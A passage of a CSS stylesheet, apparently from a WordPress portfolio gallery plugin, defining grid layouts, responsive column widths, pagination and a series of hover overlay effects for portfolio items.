#333;border-radius:40px;height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0;position:fixed;top:50%;width:40px;z-index:1007;-webkit-animation:pulsate 1s ease-out infinite;-moz-animation:pulsate 1s ease-out infinite;-ms-animation:pulsate 1s ease-out infinite;-o-animation:pulsate 1s ease-out infinite;animation:pulsate 1s ease-out infinite}.sl-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@-webkit-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-o-keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-ms-keyframes pulsate{0%,100%{opacity:0}0%{transform:scale(.1)}50%{opacity:1}100%{transform:scale(1.2)}}.anima1 {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.anima-none {
-webkit-transition: none!important;
-moz-transition: none!important;
transition: none!important;
}
.anima-transform {
-webkit-transition-property: -webkit-transform;
-moz-transition-property: -moz-transform;
-o-transition-property: -o-transform;
transition-property: transform;
}
.background-cover,
.bg-cover {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}  .elpt-portfolio {
padding-top: 20px;
padding-bottom: 20px;
}
.elpt-portfolio-filter {
text-align: center;
padding-bottom: 20px;
}
.elpt-portfolio-filter .portfolio-filter-item {
border: 0;
background: #333;
color: #fff;
padding: 8px 12px;
margin-right: 3px;
margin-bottom: 3px;
font-size: 13px;
outline: none!important;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.elpt-portfolio-filter .portfolio-filter-item:hover {
background: #555;
opacity: 0.9;
}
.elpt-portfolio-filter .portfolio-filter-item.item-active {
background: #555;
opacity: 0.8;
outline: none!important;
}
.elpt-portfolio-content:after {
content: '';
clear: both;
}
.elpt-portfolio-content .portfolio-item-wrapper {
float: none;
margin-bottom: 0;
width: 100%;
overflow: hidden;
background: transparent;
box-sizing: border-box !important;
}
@media (min-width: 768px) {
.elpt-portfolio-content .portfolio-item-wrapper {
float: left;
width: 50%;
}
}
.elpt-portfolio-content .portfolio-item-wrapper img {
display: block;
width: 100%;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
background: #f4f4f4;
}
.elpt-portfolio-content .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content p {
display: none;
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-3 .portfolio-item-wrapper {
width: 50%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-3 .portfolio-item-wrapper {
width: 33.33%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-4 .portfolio-item-wrapper {
width: 25%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-5 .portfolio-item-wrapper {
width: 20%;
}
}
@media (min-width:992px) {
.elpt-portfolio-content.elpt-portfolio-columns-6 .portfolio-item-wrapper {
width: 16.66%;
}
}
@media (max-width: 992px) {
.elpt-portfolio-content.elpt-portfolio-columns-mobile-1 .portfolio-item-wrapper {
width: 100%;
}
}
@media (max-width: 992px) {
.elpt-portfolio-content.elpt-portfolio-columns-mobile-2 .portfolio-item-wrapper {
width: 50%;
}
}
@media (max-width: 992px) {
.elpt-portfolio-content.elpt-portfolio-columns-mobile-3 .portfolio-item-wrapper {
width: 33.33%;
}
} @media (max-width: 992px) { .elementor-widget-elpug .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-1 .portfolio-item-wrapper:nth-child(n) {
width: 100% !important;
} .elementor-widget-elpug .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-2 .portfolio-item-wrapper:nth-child(n) {
width: 50% !important;
} .elementor-widget-elpug .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-3 .portfolio-item-wrapper:nth-child(n) {
width: 33.33% !important;
}
} @media (max-width: 992px) { .elementor-widget-powerfolio_gallery .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-1 .portfolio-item-wrapper:nth-child(n) {
width: 100% !important;
} .elementor-widget-powerfolio_gallery .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-2 .portfolio-item-wrapper:nth-child(n) {
width: 50% !important;
} .elementor-widget-powerfolio_gallery .elpt-portfolio-content.elpt-portfolio-grid-builder.elpt-portfolio-columns-mobile-3 .portfolio-item-wrapper:nth-child(n) {
width: 33.33% !important;
}
} .elpt-portfolio-content.elpt-portfolio-grid-builder .portfolio-item-wrapper {
box-sizing: border-box !important;
}
.elpt-portfolio-content.elpt-portfolio-margin .portfolio-item-wrapper {
padding: 0;
padding-left: 5px;
padding-right: 5px;
padding-bottom: 10px;
}
.elpt-portfolio-content.elpt-portfolio-style-box .portfolio-item {
height: 250px;
}
@media (min-width: 1400px) {
.elpt-portfolio-content.elpt-portfolio-style-box .portfolio-item {
height: 400px;
}
}
.elpt-portfolio-content.elpt-portfolio-style-box .portfolio-item img {
display: none;
}
.elpt-portfolio-content .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content .portfolio-item-infos {
position: absolute;
width: 100%;
top: 50%;
left: 0;
padding: 20px;
margin-top: -40px;
z-index: 10;
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content .portfolio-item-title {
font-size: 18px;
font-weight: bold;
line-height: 1.1;
margin-bottom: 2px;
}
.elpt-portfolio-content .portfolio-item-desc {
font-size: 12px;
}
.elpt-portfolio-content .portfolio-item-category {
font-size: 11px;
font-style: italic;
display: inline-block;
opacity: 0.7;
line-height: 1;
}
.elpt-portfolio-content .elpt-portfolio-cat {
display: inline-block;
padding: 3px;
}
.elpt-portfolio .isotope-pager {
text-align: center;
}
.elpt-portfolio .isotope-pager a {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 6px;
margin-right: 3px;
background: #333;
color: #fff;
font-size: 12px;
border-radius: 3px;
line-height: 1;
aspect-ratio: 1 / 1;
min-width: 30px;
}
.elpt-portfolio .isotope-pager a:focus,
.elpt-portfolio .isotope-pager a:hover,
.elpt-portfolio .isotope-pager a.active {
background: #555;
opacity: 0.8;
}
.elpt-portfolio-style-box.zoom_effect img {
display: block !important;
min-height: 100%;
max-width: auto;
width: auto;
object-fit: cover;
}
.elpt-portfolio-content.zoom_effect .portfolio-item {
overflow: hidden;
}
.elpt-portfolio-content.zoom_effect .portfolio-item img {
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.zoom_effect .portfolio-item:hover img {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
transform: scale(1.1);
}
.elpt-portfolio-content.simple .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.simple .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.simple .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.simple .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.simple .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.simple p {
display: none;
}
.elpt-portfolio-content.hover1 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover1 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateY(0);
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
}
.elpt-portfolio-content.hover1 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover1 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateY(40%);
-webkit-transform: translateY(40%);
-moz-transform: translateY(40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover1 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover1 p {
display: none;
}
.elpt-portfolio-content.hover2 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover2 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateY(0);
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
}
.elpt-portfolio-content.hover2 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover2 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateY(-40%);
-webkit-transform: translateY(-40%);
-moz-transform: translateY(-40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover2 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover2 p {
display: none;
}
.elpt-portfolio-content.hover3 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover3 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.elpt-portfolio-content.hover3 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover3 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateX(-40%);
-webkit-transform: translateX(-40%);
-moz-transform: translateX(-40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover3 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover3 p {
display: none;
}
.elpt-portfolio-content.hover4 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover4 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.elpt-portfolio-content.hover4 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover4 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateX(40%);
-webkit-transform: translateX(40%);
-moz-transform: translateX(40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover4 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover4 p {
display: none;
}
.elpt-portfolio-content.hover5 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover5 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
visibility: visible;
transform: translate(0, 0);
-webkit-transform: translate(0, 0);
-moz-transform: translate(0, 0);
}
.elpt-portfolio-content.hover5 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover5 .portfolio-item-infos-wrapper {
position: absolute;
transform: translate(30px, -30px);
-webkit-transform: translate(30px, -30px);
-moz-transform: translate(30px, -30px);
top: 0;
left: 0;
width: 100%;
height: 100%;
visibility: hidden;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.6s ease-in-out;
-moz-transition: all 0.6s ease-in-out;
transition: all 0.6s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover5 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover5 p {
display: none;
}
.elpt-portfolio-content.hover6 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
background: transparent;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
overflow: visible;
}
.elpt-portfolio-content.hover6 .portfolio-item img {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
opacity: 1;
}
.elpt-portfolio-content.hover6 .portfolio-item:hover .portfolio-item-infos-wrapper {
visibility: visible;
transform: translate(4px, -4px);
-webkit-transform: translate(4px, -4px);
-moz-transform: translate(4px, -4px);
opacity: 1;
}
.elpt-portfolio-content.hover6 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover6 .portfolio-item:hover img {
transform: translate(-4px, 4px);
-webkit-transform: translate(-4px, 4px);
-moz-transform: translate(-4px, 4px);
opacity: 1;
}
.elpt-portfolio-content.hover6 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
visibility: hidden;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover6 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover6 p {
display: none;
}
.elpt-portfolio-content.hover7 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover7 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover7 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateX(0px) !important;
-webkit-transform: translateX(0px) !important;
-moz-transform: translateX(0px) !important;
}
.elpt-portfolio-content.hover7 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover7 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateX(-60px);
-webkit-transform: translateX(-60px);
-moz-transform: translateX(-60px);
}
.elpt-portfolio-content.hover7 p {
display: none;
}
.elpt-portfolio-content.hover8 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover8 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover8 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateX(0px) !important;
-webkit-transform: translateX(0px) !important;
-moz-transform: translateX(0px) !important;
}
.elpt-portfolio-content.hover8 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover8 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateX(60px);
-webkit-transform: translateX(60px);
-moz-transform: translateX(60px);
}
.elpt-portfolio-content.hover8 p {
display: none;
}
.elpt-portfolio-content.hover9 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover9 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover9 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover9 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover9 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateY(-60px);
-webkit-transform: translateY(-60px);
-moz-transform: translateY(-60px);
}
.elpt-portfolio-content.hover9 p {
display: none;
}
.elpt-portfolio-content.hover10 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover10 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover10 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover10 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover10 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateY(60px);
-webkit-transform: translateY(60px);
-moz-transform: translateY(60px);
}
.elpt-portfolio-content.hover10 p {
display: none;
}
.elpt-portfolio-content.hover11 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover11 .portfolio-item:hover {
-webkit-transform: scale(0.9);
-moz-transform: scale(0.9);
-o-transform: scale(0.9);
transform: scale(0.9);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover11 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover11 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover11 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover11 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover11 p {
display: none;
}
.elpt-portfolio-content.hover12 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover12 .portfolio-item .portfolio-item-infos-wrapper {
background: #111;
}
.elpt-portfolio-content.hover12 .portfolio-item img {
display: block;
width: 100%;
height: 100%;
object-fit: cover;
}
.elpt-portfolio-content.hover12 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover12 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover12 .portfolio-item:hover img {
transform: translateX(80px);
-webkit-transform: translateX(80px);
-moz-transform: translateX(80px);
}
.elpt-portfolio-content.hover12 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 50%;
height: 100%;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
transform: translateX(-100%);
-webkit-transform: translateX(-100%);
-moz-transform: translateX(-100%);
}
.elpt-portfolio-content.hover12 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover12 p {
display: none;
}
.elpt-portfolio-content.hover13 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover13 .portfolio-item img {
display: block;
width: 100%;
height: 100%;
object-fit: cover;
}
.elpt-portfolio-content.hover13 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
left: 50%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover13 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover13 .portfolio-item:hover img {
transform: translateX(-20px);
-webkit-transform: translateX(-20px);
-moz-transform: translateX(-20px);
}
.elpt-portfolio-content.hover13 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 100%;
width: 50%;
height: 100%;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover13 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover13 p {
display: none;
}
.elpt-portfolio-content.hover14 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover14 .portfolio-item img { }
.elpt-portfolio-content.hover14 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
top: 50%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover14 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover14 .portfolio-item-infos-wrapper {
position: absolute;
top: 100%;
left: 0;
width: 100%;
height: 50%;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover14 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover14 p {
display: none;
}
.elpt-portfolio-content.hover14b .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover14b .portfolio-item img { }
.elpt-portfolio-content.hover14b .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
bottom: 0%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover14b .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos-wrapper {
position: absolute;
top: auto;
bottom: -70px;
left: 0;
width: 100%;
height: 70px;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos {
opacity: 1;
position: relative;
top: 0 !important;
margin-top: 0 !important;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
padding: 15px;
